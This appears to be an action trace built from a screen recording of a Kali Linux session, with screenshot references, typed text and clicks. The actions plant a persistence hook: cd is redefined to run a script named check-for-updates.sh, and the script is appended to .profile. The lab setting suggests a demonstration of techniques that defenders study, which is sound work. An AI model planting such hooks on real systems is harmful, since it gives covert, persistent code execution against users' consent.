
type("function cd() { /home/kali/check-for-updates.sh; builtin cd \"$@\"; }")

left_click(708, 9)
type("ls -a")

Add /home/kali/check-for-updates.sh as the last line of .profile and save it
type("vim .pro")

key("Return")

type("/home/kali/check-for-updates.sh")
left_click(895, 947)
type(":wq")

key("Return")
